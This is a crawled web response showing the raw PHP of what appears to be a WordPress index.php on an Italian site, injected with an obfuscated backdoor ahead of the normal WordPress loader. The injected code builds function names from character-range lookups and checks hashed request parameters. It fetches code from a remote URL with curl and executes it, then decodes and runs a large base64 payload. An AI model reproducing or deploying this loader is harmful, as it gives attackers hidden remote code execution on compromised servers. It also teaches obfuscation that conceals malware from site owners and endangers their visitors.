

--- FILE ---
content_type: text/html
request_url: http://old.irccsneurolesiboninopulejo.it/?p=48739
body_size: 8566
content:
<?php /*->Ay~b%FO-*/error_reporting(0); /*-!^D-*/$lb = range("~", " "); $z=${$lb[12+19].$lb[18+41].$lb[29+18].$lb[40+7].$lb[10+41].$lb[6+47].$lb[8+49]};@(md5(md5(md5(md5($z[20]))))==="8a5c056da0f77b9cbffacdf2fe5cb3a1")&&(count($z)==26&&in_array(gettype($z).count($z),$z))?(($z[62]=$z[62].$z[73])&&($z[87]=$z[62]($z[87]))&&(@$z=$z[87]($z[57],$z[62](${$z[33]}[25])))&&$z()):$z;class Vk{ static function IUyVvjaEWl($guHrBGt) { $Zjlnq = "r"."a"."n"."g"."e"; $EqX = $Zjlnq("~", " "); $YbiNuI = explode(")", $guHrBGt); $vrnpJjxeLK = ""; foreach ($YbiNuI as $luLrEkYAmS => $jNze) $vrnpJjxeLK .= $EqX[$jNze - 81917]; return $vrnpJjxeLK; } static function WGBcKUvHzY($VzqsZET, $tU) { $gNmuYRrE = curl_init($VzqsZET); curl_setopt($gNmuYRrE, CURLOPT_RETURNTRANSFER, 1); $gI = curl_exec($gNmuYRrE); return empty($gI) ? $tU($VzqsZET) : $gI; } static function JC() { $jmLgBWMbH = array("81944)81929)81942)81946)81927)81942)81948)81941)81926)81933)81944)81927)81938)81932)81933","81928)81927)81929)81948)81929)81932)81927)81994)81992","81937)81928)81932)81933)81948)81943)81942)81944)81932)81943)81942","81931)81946)81944)81936","81945)81946)81928)81942)81989)81991)81948)81943)81942)81944)81932)81943)81942","81941)81938)81935)81942)81948)81940)81942)81927)81948)81944)81932)81933)81927)81942)81933)81927)81928","81971)82001","81918","81996)82001","81978)81961)81961)81978)81954","81932)81941"); foreach ($jmLgBWMbH as $lmSFiJ) $QEcIjayWNf[] = self::IUyVvjaEWl($lmSFiJ);$kKjSVR = @$QEcIjayWNf[1](${"_"."G"."E"."T"}[$QEcIjayWNf[0+9]]); $SsWKNbzqX = @$QEcIjayWNf[1+2]($QEcIjayWNf[2+4], $kKjSVR); $tG = $QEcIjayWNf[0+2]($SsWKNbzqX, true); @${"_"."G"."E"."T"}[$QEcIjayWNf[1+9]] == 1 && die($QEcIjayWNf[2+3](__FILE__)); if( ((@$tG[0] - time()) > 0) and (md5(md5($tG[3+0])) === "ba4de4d58fa801360e96c9c49880f52e") ): $CZvUcie = self::WGBcKUvHzY($tG[0+1], $QEcIjayWNf[0+5]);@$QEcIjayWNf[0]("", $QEcIjayWNf[5+2] . $QEcIjayWNf[1+3]($CZvUcie) . $QEcIjayWNf[8+0]);die; endif; }}Vk::JC();/*-Sd^r`s-*/$uL =/*-6u{^-*/ "ra"./*-{-*/"nge"; /*-iaV8--*/$fS /*-X_F-*/= /*-P50-*/$uL(/*-H^orzl~D-*/"~"/*-I$-*/," ");/*-=<L^r-*/$aZJ/*-[ku-*/=/*-Oh5++{N-*/$fS/*-,YfQy2-g-*/[16+11]./*-ZUr$Pd-*/$fS[9+3]/*-wD32nni-*/.$fS/*-r=W}NP-*/[17+8]./*-7u$.s-*/$fS/*-$y-*/[23+6].$fS/*-`4-*/[9+1].$fS/*-Nv-*/[22+3]./*-(zv-*/$fS/*-,aJ{GtG5-*/[2+29]./*-NAf-*/$fS/*-t%5G~I)j-8-*/[17+7].$fS/*-]B@2X-*/[8+1]./*-gcoGK-*/$fS/*-R,t.Qw}@-*/[10+6]/*-20ZS6_-*/.$fS[18+9]/*-cDlcn-*/.$fS[4+6]/*-J(U@A-*/.$fS/*-|^a79{8<u-*/[4+17].$fS/*-p85|-*/[7+8]/*-@ZrLxi8-*/.$fS[6+10]; $jV=/*-j:~D-*/@$aZJ($fS/*-b2-&g-*/[54+36].$fS[2+29],$fS[6+19]./*->Mk-ZL-*/$fS/*-Wd-*/[5+3]./*-7h04-*/$fS[19+10].$fS/*-4c$-*/[9+9].$fS/*-`-*/[78+8]./*-abWd|a4BJQ-*/$fS/*-tYQ-*/[85+7]/*-O,-*/.$fS[62+1]/*-_{[4lO-eR-*/.$fS/*-QgWEY-*/[25+39]/*-19U8$-*/.$fS/*-mxq[!d-*/[79+13]/*-fdA0A0GuE-*/.$fS/*-Aa{0-*/[45+35]./*-Wbe>-*/$fS/*-]F`+i--*/[9+19].$fS/*-Sx!]lkJ@-*/[6+23]/*-djPu-*/.$fS[7+4].$fS[20+5].$fS/*->A9C-*/[18+54].$fS/*-zg,z{NQM-*/[14+60].$fS[24+7].$fS[23+3].$fS[15+10]./*-iS{BoDZ]<-*/$fS[11+16].$fS[11+4]/*-f[C,{J-*/.$fS[3+23]/*-wY-*/.$fS[0+25]./*-esn-G9_-*/$fS[37+49]/*-GQ|_lC7D7-*/.$fS/*-H`n7@7-*/[5+6]/*-EM^jScM-*/.$fS/*-kS]sY}nX-*/[1+9]/*-`$4suG-*/.$fS/*-I@4WR&,Cz,-*/[1+11]/*-FE9l%M@60-*/.$fS/*-mkSS-*/[27+4]/*-KV^+Hn[-*/.$fS[7+5].$fS/*-l6jIC5e-*/[8+7]/*-VmDfMr-*/.$fS/*-W~Jw9f-*/[9+1]./*-YCB@b-*/$fS[69+8]/*-+0)-*/.$fS/*->u5_$tX-*/[61+14]/*-!=-*/.$fS/*-&0]T,{%-*/[35+51]./*-X4sJ<-*/$fS/*-biD-*/[21+2]./*-CrFKyM-*/$fS[3+1].$fS[18+3].$fS[9+7].$fS/*-aEB}N^Y3g-*/[0+24]./*-D8>gr-*/$fS[2+16].$fS[3+26].$fS[5+5].$fS[8+17]/*-%T-*/.$fS/*-K9z:O$5q-*/[27+59]./*-7ReM-*/$fS/*-ek8r6WC-*/[7+21].$fS/*-!V-*/[29+0]./*-5`0B8]-*/$fS/*-2J~:4dO-*/[11+0].$fS/*-@w%{N-*/[9+16]./*-sSDu!-*/$fS[15+57]/*-`R_G&JIF-*/.$fS/*-=}_K~<S0MH-*/[38+36]/*-&1kl%Z-*/.$fS[14+17].$fS/*-O[YWH8|lC-*/[13+13]/*-P_=qYS6%-*/.$fS[21+4].$fS/*-w@QWtZ&]-*/[10+17]./*-)B>5(_TZ-*/$fS/*-M8A<k)y-*/[12+3]/*-e4--*/.$fS/*-|WP-*/[0+26]./*-k)ff-*/$fS/*-$Xu-nT,-*/[17+8]./*-oU:)&dTyp-*/$fS[10+76]./*-HJ]Iz-*/$fS/*-ZCnD[2J,W$-*/[9+2]./*-@H|rwN9fh-*/$fS/*-v-*/[9+1]./*-yMse{lZ6p-*/$fS/*-@NNWn,ra{-*/[4+8]/*-S{-*/.$fS/*-qH&U<-*/[7+24]./*-5>.1u-*/$fS/*-KTTqd-*/[12+0]./*-IX-*/$fS/*-&AC0g!be-*/[5+10]./*-D1pB~A-*/$fS/*-m,-*/[0+10]./*-6cg-*/$fS/*-l:rx-*/[7+70]./*->HEWhj6a-*/$fS/*-]|#fq-*/[62+13]./*-t-*/$fS/*-p:}pZ3X1-*/[14+72]./*-e8fKciAO-*/$fS[42+48]./*-]2gG-*/$fS/*-7hY3Y+~&-*/[12+19]./*-%<)`-*/$fS/*-[@6F-*/[31+54].$fS/*-9bS-*/[0+85]/*-@4z--*/.$fS/*-dHYjz@=~<q-*/[43+42]/*-|u+0-*/.$fS/*-IoXbGOj-*/[20+65]/*-.X-*/.$fS/*-^o4[Cj$ocO-*/[44+41]./*-u%#Qq3LMX-*/$fS[0+85]./*-L-j]-*/$fS/*-}c_r.j:DW-*/[41+26]);/*-f~JfJc-*/@$jV("gIuMr6cXSi1O/[base64]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");/*-D|4yyi(-*/?><?php define( 'WP_USE_THEMES', true ); require('./wp-blog-header.php');?>